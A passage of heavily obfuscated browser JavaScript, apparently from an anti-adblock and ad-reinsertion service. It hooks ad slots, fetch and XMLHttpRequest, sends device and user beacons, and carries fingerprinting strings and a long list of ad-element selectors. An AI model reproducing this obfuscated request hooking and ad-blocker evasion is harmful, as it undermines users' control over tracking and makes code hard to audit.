Uj=UV;window[Uj(0x3f4)][Uj(0x5a3)]()[Uj(0x1dd)]()[Uj(0x797)](Fu=>function(Fx){const Uc=Uj;var Fi,FX;const FD=null===(Fi=Fx[Uc(0x92b)]())||void 0x0===Fi?void 0x0:Fi[Uc(0x4cc)](),Fm=Fx[Uc(0x51f)](),FK=Fx[Uc(0x5a0)](),Fk=null===(FX=Fx[Uc(0x760)]())||void 0x0===FX?void 0x0:FX[Uc(0x797)](Fa=>[Fa[Uc(0x1f7)],Fa[Uc(0xb88)]]),FH=document[Uc(0xa5b)](FK);if(!FH)return null;const FL=function(Fa){const UR=Uc;let FB='#'+Fa['id'],FI=Fa[UR(0x43b)];for(;FI;){var Fl;const Fy=FI[UR(0xb3e)][UR(0x6b7)](),Fn=FI[UR(0xd1d)]('id'),Fb=null===(Fl=FI[UR(0xd1d)](UR(0xb76)))||void 0x0===Fl?void 0x0:Fl[UR(0x14e)]('\x20');FB=Fn?Fy+'#'+Fn+UR(0xc06)+FB:Fb?Fy+'.'+Fb[UR(0x557)]('.')+UR(0xc06)+FB:Fy+UR(0xc06)+FB,FI=FI[UR(0x43b)];}return FB[UR(0x893)]>0x64?FB[UR(0xac1)](FB[UR(0x893)]-0x64):FB;}(FH);return{'id':FD,'adUnitPath':Fm,'slotElementId':FK,'sizes':Fk,'selector':FL};}(Fu))[Uj(0xbfc)](Fu=>Fu&&!FM[Uj(0xcc5)](Fu['id']))[Uj(0x140)](Fu=>{const UJ=Uj;FM[UJ(0x720)](Fu['id']),function(Fx,Fi){const UO=UJ;Ah(Fx,UO(0xd65),new Map([['id',Fi['id']],[UO(0xa0e),Fi[UO(0x6d8)]],[UO(0x92a),Fi[UO(0x48c)]],[UO(0xf3b),Fi[UO(0xf3b)][UO(0x797)](FX=>FX[UO(0x557)]('x'))[UO(0x557)]('|')],[UO(0x308),Fi[UO(0x308)]],[UO(0x7e1),A1['A'][UO(0x937)]]]));}(Ff,Fu);});});},0x3e8);}(F1));const F7=(0x0,rz['z9'])(F2[UZ(0x454)]);if(!F7)return void A4['A'][UZ(0x209)](UZ(0xd01));F1[UZ(0x917)]=F7[UZ(0x917)];const F8=F7[UZ(0x454)];if(A4['A'][UZ(0x209)](UZ(0x9ff)[UZ(0x812)](F7[UZ(0x917)],',\x20')[UZ(0x812)](JSON[UZ(0x9a1)](F8))),F8[UZ(0xc4a)]){if(!new URL(window[UZ(0xc8a)][UZ(0x688)])[UZ(0xa1)][UZ(0xcc5)](UZ(0x97b))&&UZ(0x54b)!==A2['A'][UZ(0x965)](UZ(0x97b),!0x1))return void A4['A'][UZ(0x209)](UZ(0x8f0));}if(F8[UZ(0x64c)]&&!F4)return void A4['A'][UZ(0x209)](UZ(0xaea));null!==(F5=F8[UZ(0xb08)])&&void 0x0!==F5&&F5[UZ(0x3aa)]&&await async function(Ff,FM){const Uo=UZ,Fu=Ff[Uo(0x4a9)](Fi=>Array[Uo(0xa30)](document[Uo(0x4ce)](Uo(0x78e)[Uo(0x812)](Fi,'\x22]'))))[Uo(0xbfc)](Fi=>Fi instanceof HTMLLinkElement)[Uo(0x797)](Fi=>{const Uw=Uo,FX=Fi[Uw(0xd1d)](Uw(0x688));return FX?new Promise(FD=>{const Ut=Uw,Fm=document[Ut(0xa64)](Ut(0xd1a));Fm[Ut(0xa17)]=!0x0,Array[Ut(0xa30)](Fi[Ut(0xb5)])[Ut(0x140)](FH=>{const Us=Ut;Fm[Us(0x4ab)](FH[Us(0xa14)],FH[Us(0x5b6)]);}),Fm[Ut(0x688)]=(0x0,A0['Wq'])({'protectUrlContext':FM,'url':FX,'kind':A0['MN'][Ut(0x46e)],'endpoint':A1['A'][Ut(0x56c)]});let FK=null;const Fk=FH=>{const UW=Ut;null!==FK&&(clearTimeout(FK),FK=null),Fm[UW(0x12d)]=null,Fm[UW(0x303)]=null,FD(FH);};FK=setTimeout(()=>{Fk(!0x1);},0xbb8),Fm[Ut(0x12d)]=()=>{const UE=Ut;Fi[UE(0xa17)]=!0x0,Fk(!0x0);},Fm[Ut(0x303)]=()=>{Fk(!0x1);},Fi[Ut(0x5f4)](Ut(0x208),Fm);}):Promise[Uw(0x8eb)](!0x1);}),Fx=await Promise[Uo(0xb91)](Fu);A4['A'][Uo(0x209)](Uo(0xa07)[Uo(0x812)](JSON[Uo(0x9a1)](Fx)));}(F8[UZ(0xb08)][UZ(0x3aa)],F1),AX['A'][UZ(0x7bd)]()&&AX['A'][UZ(0x2cb)]()&&(0x0,TY['Y'])(F1),[UZ(0x8dc),UZ(0xdde),UZ(0x67f),UZ(0xa52)][UZ(0x8f6)](Ff=>location[UZ(0x589)][UZ(0x6fa)](Ff))&&setTimeout(()=>A5(F1,!0x0),0x64);const F9=window,FA=(0x0,A8['VS'])(F8[UZ(0xb08)]);if(T3(F1,F9,FA,{'shouldHookDomContentLoadedLateListeners':!!F8[UZ(0x360)]}),function(Ff,FM){const Uv=UZ;var Fu;if(A4['A'][Uv(0x209)](Uv(0x6b6)),null!==(Fu=window[Uv(0x16b)])&&void 0x0!==Fu&&Fu[Uv(0x5fe)])return;const Fx=window[Uv(0x16b)]||[];window[Uv(0x16b)]={'push':FD=>T4(FD),'__replaced':!0x0};for(const FD of[...Fx][Uv(0x579)]())T4(FD);const Fi=Fm=>{const UQ=Uv;if(UQ(0x8e5)===Fm[UQ(0x96)]){const Fk=Fm[UQ(0x759)][0x0]instanceof Request?Fm[UQ(0x759)][0x0][UQ(0x1d9)]:Fm[UQ(0x759)][0x0];A4['A'][UQ(0x209)](UQ(0x2d3),Fm[UQ(0x759)][0x0],UQ(0xa70),(0x0,A8['pI'])(FM,Fk),UQ(0xd72),Ff[UQ(0x8e5)],Ff[UQ(0x8e5)][UQ(0x20c)]),(0x0,A8['pI'])(FM,Fk)?Ff[UQ(0x8e5)](...Fm[UQ(0x759)])[UQ(0x78b)](Fm[UQ(0x8eb)],Fm[UQ(0x784)]):Fm[UQ(0x784)](...Fm[UQ(0x361)]);}else{if(UQ(0x673)===Fm[UQ(0x96)]){const FH=A9['A'][UQ(0x965)](Ff)[UQ(0xb99)][UQ(0x965)][UQ(0x685)](Fm[UQ(0xdf6)]);A4['A'][UQ(0x209)](UQ(0x613),FH),(0x0,A8['pI'])(FM,FH)||Fm[UQ(0x784)]();}else{if(UQ(0x5e1)===Fm[UQ(0x96)]){var FK;if(!Fm[UQ(0x323)][UQ(0xb9)]||(null===(FK=Fm[UQ(0x323)][UQ(0xb9)])||void 0x0===FK?void 0x0:FK[UQ(0x893)])<0x2)return void Fm[UQ(0x66c)]();const FL=Fm[UQ(0x323)][UQ(0xb9)][0x1];if((0x0,A8['pI'])(FM,FL)||Fm[UQ(0x66c)](),Fm[UQ(0x323)][UQ(0x96a)])return;Fm[UQ(0x323)][UQ(0x96a)]=!0x0;const Fa=new XMLHttpRequest();Fa[UQ(0xb24)]=FB=>{const Uz=UQ;var FI,Fl;Fa[Uz(0x577)]===XMLHttpRequest[Uz(0x67e)]&&Fm[Uz(0x323)][Uz(0x785)]&&(Fm[Uz(0x323)][Uz(0x785)]=!0x1,Fm[Uz(0x323)][Uz(0x59e)]={'readyState':Fa[Uz(0x577)],'response':Fa[Uz(0x3b0)],'responseText':Fa[Uz(0x70f)],'responseType':Fa[Uz(0x49e)],'responseURL':Fa[Uz(0xaca)],'responseXML':Fa[Uz(0xcfc)],'status':Fa[Uz(0xf33)],'statusText':Fa[Uz(0xe29)],'upload':Fa[Uz(0xc6d)]},Object[Uz(0xe1)](FB,Uz(0xb08),{'writable':!0x1,'value':Fm[Uz(0x323)]}),null===(FI=Fm[Uz(0x323)])||void 0x0===FI||null===(FI=FI[Uz(0xb24)])||void 0x0===FI||null===(Fl=FI[Uz(0x685)])||void 0x0===Fl||Fl[Uz(0x685)](FI,Fm[Uz(0x323)],FB));},Fa[UQ(0x12d)]=FB=>{const UC=UQ;var FI,Fl;Fm[UC(0x323)][UC(0x2fb)]&&Fm[UC(0x323)][UC(0xe85)]&&(Fm[UC(0x323)][UC(0xe85)]=!0x1,Fm[UC(0x323)][UC(0x59e)]={'readyState':Fa[UC(0x577)],'response':Fa[UC(0x3b0)],'responseText':Fa[UC(0x70f)],'responseType':Fa[UC(0x49e)],'responseURL':Fa[UC(0xaca)],'responseXML':Fa[UC(0xcfc)],'status':Fa[UC(0xf33)],'statusText':Fa[UC(0xe29)],'upload':Fa[UC(0xc6d)]},Object[UC(0xe1)](FB,UC(0xb08),{'writable':!0x1,'value':Fm[UC(0x323)]}),null===(FI=Fm[UC(0x323)][UC(0x2fb)])||void 0x0===FI||null===(Fl=FI[UC(0x685)])||void 0x0===Fl||Fl[UC(0x685)](FI,Fm[UC(0x323)],FB));},Fa[UQ(0x303)]=FB=>{const Uq=UQ;var FI,Fl;Fm[Uq(0x323)][Uq(0x303)]&&Fm[Uq(0x323)][Uq(0xe85)]&&(Fm[Uq(0x323)][Uq(0xe85)]=!0x1,Object[Uq(0xe1)](FB,Uq(0xb08),{'writable':!0x1,'value':Fm[Uq(0x323)]}),null===(FI=Fm[Uq(0x323)][Uq(0x303)])||void 0x0===FI||null===(Fl=FI[Uq(0x685)])||void 0x0===Fl||Fl[Uq(0x685)](FI,Fm[Uq(0x323)],FB));},Fa[UQ(0xa12)][UQ(0x685)](Fa,...Fm[UQ(0x323)][UQ(0xb9)]),Fa[UQ(0xca1)][UQ(0x685)](Fa);}}}},FX=window[Uv(0x7ed)]||[];window[Uv(0x7ed)]={'push':Fm=>setTimeout(()=>Fi(Fm),0x0)};for(const Fm of FX)T4(()=>Fi(Fm));}(F9,FA),F2[UZ(0x72f)]&&(0x0,TG['I'])(F2[UZ(0x72f)],F3,F4,F1),async function(Ff,FM,Fu){const d0=UZ,Fx=FM[d0(0x289)];Fx&&Fx[d0(0x22f)]&&(window[d0(0x3f4)]=window[d0(0x3f4)]||{},window[d0(0x3f4)][d0(0xde0)]=window[d0(0x3f4)][d0(0xde0)]||[],window[d0(0x3f4)][d0(0xde0)][d0(0x4c9)](()=>{const d1=d0;window[d1(0x3f4)][d1(0x5a3)]()[d1(0x207)](d1(0x9db),Fi=>{const d2=d1;if(Fi[d2(0x132)])return;const FX=function(Fm,FK,Fk,FH,FL,Fa){const d3=d2;var FB,FI;const Fl=Fm[d3(0xe0f)][d3(0x38f)],Fy=Fl[d3(0x6fa)](d3(0x147))?null===(FB=Fl[d3(0x14e)](d3(0x147))[0x1])||void 0x0===FB?void 0x0:FB[d3(0x14e)](':')[0x0]:AI(),Fn=function(Fb,Fg,FG,FU,Fd,FS,Fp,FY,FZ,FP,Fh,FV,Fj,Fc,FR,FJ,FO,Fo,Fw,Fs,FW,FE,Fv,FQ,Fz){const d4=d3;return{'dt':d4(0x925),'pd':d4(0xe62),'di':Fb,'ap':'','sr':FG,'pp':FU,'md':'1','ui':FS,'ti':Fp,'de':FY,'pt':'','ps':'','rt':'','au':'','ar':'','cp':'','fd':'','ac':FJ,'ai':FO,'pc':Fo,'cr':Fw,'cb':Fs,'si':'','dm':FE,'pi':Fv,'bt':'','gt':Fz};}(FK[d3(0x353)],0x0,Fk,FH,0x0,Fy,AI(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[d3(0x4da)](navigator[d3(0x29d)])?'1':'2',0x0,0x0,0x0,0x0,0x0,0x0,0x0,FL[d3(0xa84)],FL[d3(0xb01)],FL[d3(0x76c)][d3(0x92b)]()[d3(0x4e6)](),FL[d3(0x61f)],A3['A'][d3(0xf17)](0xf,0x1e),0x0,FL[d3(0x87f)]&&d3(0x3ca)==typeof FL[d3(0x87f)][0x0]&&d3(0x3ca)==typeof FL[d3(0x87f)][0x1]?''[d3(0x812)](FL[d3(0x87f)][0x0],'x')[d3(0x812)](FL[d3(0x87f)][0x1]):'',FL[d3(0x61f)],0x0,Fa||(null===(FI=Fm[d3(0x3f4)][d3(0x5a3)]()[d3(0x95e)](d3(0xc9e)))||void 0x0===FI?void 0x0:FI[0x0])||'');return Fn;}(window,Ff,Fx[d2(0x8f5)],Fx[d2(0xdf9)],Fi,Fu),FD=((Fm,FK)=>{const d5=d2,Fk=new URL(d5(0xb58));Object[d5(0x548)](FK)[d5(0x140)](FL=>{const d6=d5;let [Fa,FB]=FL;FB&&Fk[d6(0xa1)][d6(0xdbd)](Fa,FB);});const FH=Fm[d5(0xe0f)][d5(0xa64)](d5(0xebc));return FH[d5(0x2b9)]=(0x0,A0['Wq'])({'protectUrlContext':{'version':'v9','originalHostname':'_'},'url':Fk[d5(0x688)],'endpoint':A1['A'][d5(0x56c)]}),FH[d5(0x4ab)](d5(0x264),d5(0x54b)),FH;})(window,FX);document[d2(0x23e)][d2(0xb9e)](FD);});}));}(F1,F8,F2[UZ(0xc9e)]),!0x1===(null===(F6=F8[UZ(0xa13)])||void 0x0===F6?void 0x0:F6[UZ(0x2b2)])){const Ff=F8[UZ(0xa13)][UZ(0xe9c)]||[UZ(0x455)];(0x0,Tp['je'])(Ff);}F8[UZ(0x259)]||(0x0,Tp['lD'])(F8[UZ(0xb30)]||[]),(0x0,Tp['N2'])(F8[UZ(0xb30)]||[]),function(FM,Fu,Fx){const d7=UZ,Fi=[],FX=Array[d7(0xa30)](FM[d7(0xe0f)][d7(0x4ce)](d7(0xa5c)));for(const FD of FX)try{const Fm=FD[d7(0x13c)];if(!Fm)continue;if(!rP(Fm))continue;rC(Fm,Fu,Fx,Fi);}catch(FK){}}(F9,F1,FA);const Fr=rq(F9,F1,FA),FT=0x3e8;let FF=0x0;function FN(FM){const d8=UZ;if(document[d8(0x8c0)])return FF=FM,requestAnimationFrame(FN);FM-FF>=FT&&(window[d8(0x9b0)]?window[d8(0x9b0)](Fr,{'timeout':0x78}):setTimeout(Fr,0x0),FF=FM),requestAnimationFrame(FN);}requestAnimationFrame(FN);}finally{T5();}})(Th,Tw,TW,TE);}catch(F1){A4['A'][Ul(0xecb)](F1,Ul(0x605),F1[Ul(0x8cd)]);}}catch(F2){throw F2;}finally{T5(),(0x0,Ai['H4'])();}})(TZ);})());})()));function a2r(A,r){const T=a2A();return a2r=function(F,N){F=F-0x77;let f=T[F];return f;},a2r(A,r);}function a2A(){const d9=['Element','matchDeclaration','ad_','offsetAndType','s0.2mdn.net','<\x27top\x27>{1,4}','data-src','\x0a\x20\x20','addtl_consent','leftComparison','ybar','inventoryId','getTokenStart','adunit','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]','optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast','__selenium_unwrapped','as_session_id','Blocked\x20interstial\x20slot\x20define:','sidead','<custom-ident>\x20:\x20<integer>+\x20;','start|center|end|justify','equals','WhiteSpace','resource','WebGLRenderingContext.getParameter\x20is\x20not\x20a\x20function','<fixed-breadth>|minmax(\x20<fixed-breadth>\x20,\x20<track-breadth>\x20)|minmax(\x20<inflexible-breadth>\x20,\x20<fixed-breadth>\x20)','isPropagationStoppedImmediate','trackad.cz','forceBraces','getAtrulePrelude','omid_message_method','atan2(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','Element_closest','skimresources.com','At-rule\x20`@','translate(\x20<length-percentage>\x20,\x20<length-percentage>?\x20)','x-frame-width','LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T','ClassSelector','property','tokens','set','bqstreamer.com','anonymised.io','stats.wp.com','https://report.ad-shield.cc/','svw','-moz-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp','getAttributeNames','Element_tagName','safeframe.googlesyndication.com','return\x20this','api.reurl.co.kr','appconsent.io','noopStr','<\x27margin-inline-end\x27>','\x20not\x20an\x20object','auto|from-font|<length>|<percentage>','svmax','NestingSelector','HTMLIFrameElement_src','forEachRight','X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/','ric','http://','<counter()>|<counters()>','[<url>|url-prefix(\x20<string>\x20)|domain(\x20<string>\x20)|media-document(\x20<string>\x20)|regexp(\x20<string>\x20)]#','consumeUntilBalanceEnd','ping','getType','none|<transform-list>','<\x27border-top-width\x27>','attr(\x20<attr-name>\x20<type-or-unit>?\x20[,\x20<attr-fallback>]?\x20)','boredpanda.com','clip-path','cmd','documentFocus','anymind','[auto|<length-percentage>]{1,4}','<single-transition>#','https://consent.sunderlandecho.com','VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==','hooked','Identifier\x20or\x20asterisk\x20is\x20expected','removeItem','attributionSrc','adwallpaper','<integer>&&<symbol>','\x27progid:\x27\x20[<ident-token>\x20\x27.\x27]*\x20[<ident-token>|<function-token>\x20<any-value>?\x20)]','reserved1','normalize','Missed\x20`structure`\x20field\x20in\x20`','`\x20for\x20','edge','<color-stop-length>|<color-stop-angle>','normal|break-all|keep-all|break-word|auto-phrase','delete','tag','rhino','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-y\x27>','publisherId','91d63f52','mailto:','appsflyer.com','raider.io','reason','Hyphen\x20minus','auth','monitoring','notificationPermissions','agkn.com','function-token','onmessage','none|repeat(\x20<length-percentage>\x20)','HTMLVideoElement_src','reduceRight','import(\x27','overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable','cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==','getAdserverTargeting','OutOfPageFormat','horizontal|vertical|inline-axis|block-axis|inherit','document','AdThrive_','replaceSync','<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>','Performance.network','eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz','auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit','gpt-minutemedia','<number>|<percentage>','asadcdn.com','display:inline-block;\x20width:300px\x20!important;\x20height:250px\x20!important;\x20position:\x20absolute;\x20top:\x20-10000px;\x20left:\x20-10000px;\x20visibility:\x20visible','middle','substringToPos','handleEvent','HTMLTableColElement','/analytics?host=','lr-tb|rl-tb|tb-rl|lr|rl|tb','scaleX(\x20[<number>|<percentage>]\x20)','topics.authorizedvault.com','male|female|neutral','document_getElementById','findWsEnd','charAt','osano-','normal|[stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)]','flat','statusText','AttributeSelector','hasAttribute','num','[proportional-nums|tabular-nums]','load','dotted|solid|space|<string>','yellowblue.io','\x22googMsgType\x22','hsl|hwb|lch|oklch','<number\x20[0,1]>','ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5','inset(\x20<length-percentage>{1,4}\x20[round\x20<\x27border-radius\x27>]?\x20)','\x27.\x20Set\x20options.decodeValues\x20to\x20false\x20to\x20disable\x20this\x20feature.','.end','<\x27inset-inline-start\x27>','http://localhost','<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>','low','browserLanguage','collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces','declarationList','el.quizlet.com','Hex\x20digit\x20is\x20expected','DocumentFragment_querySelector','data-ad-width','/widgets.html','protectCss','sepia(\x20<number-percentage>\x20)','a2Zwdg==','Range','j7p.jp','__fpjs_d_m','<complex-selector>#','writeln','getEntriesByType','systemLanguage','getOwnPropertyNames','.setPAAPIConfigForGPT','none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]','CSSStyleDeclaration_setProperty','a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]:has(>\x20div#container\x20>\x20div.img_container\x20>\x20img[src^=\x22https://asset.ad-shield.cc\x22])\x0abody\x20>\x20a[href^=\x22https://www.amazon.\x22][href*=\x22tag=adshield\x22][target=\x22_blank\x22]\x0abody\x20>\x20a[href^=\x22https://s.click.aliexpress.com\x22][target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]\x0aadfm-ad\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20amp-pixel)\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-img[class^=\x22img_\x22][style=\x22width:300px;height:250px;\x22]\x0aamp-img[class^=\x22img_\x22][style=\x22width:336px;height:280px;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20>\x20amp-img[src^=\x22https://tpc.googlesyndication.com/daca_images/simgad/\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributionsrc^=\x22https://track.u.send.microad.jp\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style$=\x22margin:0px\x20auto;text-decoration:none;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributiondestination=\x22https://appier.net\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style=\x22display:inline-block;\x22]\x0aa[href=\x22javascript:void(window.open(clickTag))\x22]\x20>\x20div[id^=\x22img_\x22]\x0aa[style=\x22text-decoration:none;\x22]\x20>\x20div[style^=\x22border:\x20none;\x20margin:\x200px;\x22]\x0aa[style^=\x22background:transparent\x20url\x22][style*=\x22html-load.com/\x22]\x0abody\x20>\x20a[attributionsrc*=\x22html-load.com/\x22]\x0abody\x20>\x20a[href^=\x22https://content-loader.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[href^=\x22https://html-load.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href^=\x22https://07c225f3.online/content\x22][href*=\x22/0/\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][href*=\x22/0/\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][visibility=\x22visible\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20script\x20+\x20span[id^=\x22img_\x22][style]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20style\x20+\x20div[id^=\x22img_\x22]\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20button[type=\x22button\x22][class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[style$=\x22height:280px;\x22][class*=\x22\x20img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20amp-analytics)\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0abody\x20>\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20~\x20script\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20a[target=\x22_blank\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div:not([id]):not([class])\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class*=\x22\x20img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22][rel=\x22nofollow\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20script\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody[class^=\x22img_\x22]\x20>\x20div[style$=\x22-webkit-tap-highlight-color:rgba(0,0,0,0);\x22]\x0abody[class^=\x22img_\x22][style$=\x22running\x20none;\x22]\x0abody[class^=\x22img_\x22][style^=\x22background-color\x22]\x0abody[class^=\x22img_\x22][style^=\x22opacity:\x201;\x22]\x0abody[onclick=\x22ExitApi.exit();\x22][style=\x22cursor:pointer\x22]\x20>\x20a[href=\x22javascript:(function(){open(window.clickTag)})()\x22]\x0abody[style$=\x22transform-origin:\x20left\x20top;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv:not([class])\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x20>\x20img[src*=\x22.com/content/\x22]\x0adiv[class^=\x22img_\x22]\x20>\x20table[class^=\x22img_\x22]\x0adiv[class^=\x22img_\x22][onclick^=\x22handleClick(event,\x20\x27https:\x22]\x0adiv[class^=\x22img_\x22][started=\x22true\x22]\x0adiv[class^=\x22img_\x22][style$=\x22196px;\x20position:\x20absolute;\x22]\x0adiv[class^=\x22img_\x22][style=\x22width:100%\x22]\x0adiv[class^=\x22img_\x22][style^=\x22background:\x20url(\x22https://html-load.com\x22]\x0adiv[class^=\x22img_\x22][style^=\x22grid-template-areas:\x27product-image\x20buy-box\x22]\x0adiv[class^=\x22img_\x22][style^=\x22height:189px;\x22]\x0adiv[class^=\x22img_\x22][style^=\x22width:\x20410px\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20lima-video\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][active_view_class_name]\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20254px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style$=\x22text-decoration:none;width:300px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style^=\x22margin:0;padding:0;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20svg[style$=\x22overflow:visible;z-index:0;box-shadow:none;\x22]\x0adiv[id^=\x22img_\x22]:first-child\x20>\x20div[aria-hidden=\x22true\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][lang][style=\x22overflow:\x20hidden;\x20width:\x20100%;\x20height:\x20100%;\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][mode]\x0adiv[id^=\x22img_\x22][coupang]\x0adiv[id^=\x22img_\x22][ggnoclick]\x0adiv[id^=\x22img_\x22][onclick=\x22fireClickHandler()\x22]\x0adiv[id^=\x22img_\x22][onclick^=\x22window.open\x22]\x0adiv[id^=\x22img_\x22][ontouchend$=\x22touchEnd(event)\x22]\x0adiv[id^=\x22img_\x22][role=\x22button\x22]\x0adiv[id^=\x22img_\x22][style*=\x22font-family:\x20arial,\x20helvetica,\x20sans-serif;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:\x20248px;\x20overflow:\x20hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:100px;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:90px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22justify-content:\x20center;\x20align-items:\x20center;\x20position:\x20relative;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22overflow:hidden;\x20display:inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22padding:\x200px;\x20display:\x20inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22position:\x20sticky;\x20top:\x200;\x20z-index:\x201;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x20display:\x20block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:100%;height:250px;ov